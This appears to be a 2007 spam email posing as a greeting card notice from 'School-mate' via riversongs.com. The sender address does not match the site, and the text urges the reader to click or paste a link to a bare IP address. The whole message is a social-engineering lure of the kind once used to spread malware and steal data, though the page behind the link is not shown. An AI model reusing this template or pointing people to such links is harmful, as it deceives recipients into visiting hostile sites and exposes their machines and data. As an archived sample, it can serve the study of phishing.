 You've received a greeting card from a School-...
Eliminar No deseado Responder Resp. a todos Reenviar
De: riversongs.com <wjd@aig.com>
Asunto: You've received a greeting card from a School-mate!
Fecha: 6 de julio de 2007 03:48:50 GMT+02:00
Para:
Hi. School-mate has sent you a greeting card.
See your card as often as you wish during the next 15 days.
SEEING YOUR CARD
If your email software creates links to Web pages, click on your card's
direct www address below while you are connected to the Internet:
http://64.28.53.156/?a14a2c2d8a18529a3ab9
Or copy and paste it into your browser's "Location" box (where Internet
addresses go).
PRIVACY
riversongs.com honors your privacy. Our home page and Card Pick Up
have links to our Privacy Policy.
TERMS OF USE
By accessing your card you agree we have no liability. If you don't know
the person sending the card or don't wish to see the card, please
disregard this Announcement.
We hope you enjoy your awesome card.
Wishing you the best,
Mail Delivery System,
riversongs.com